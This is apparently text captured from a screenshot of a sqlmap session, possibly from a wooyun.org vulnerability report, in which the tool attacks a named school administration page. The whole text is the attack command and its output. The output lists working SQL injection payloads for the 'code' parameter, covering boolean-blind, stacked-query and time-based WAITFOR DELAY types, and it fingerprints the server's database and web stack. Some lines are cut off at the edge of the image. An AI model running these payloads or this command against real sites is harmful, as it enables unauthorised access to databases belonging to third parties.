 C:\Python27\sqlmap>python sqlmap.py -u "http://www.xmjdjx.cn/admin/school/A
ool.aspx?t=0.8808870588783335&code=01"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 11:07:36
[11:07:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:07:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=0.8808870588783335&code=01' AND 1231=1231 AND 'pFPH'='pFPH
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: t=0.8808870588783335&code=01'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: t=0.8808870588783335&code=01' WAITFOR DELAY '0:0:5'--
---
[11:07:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org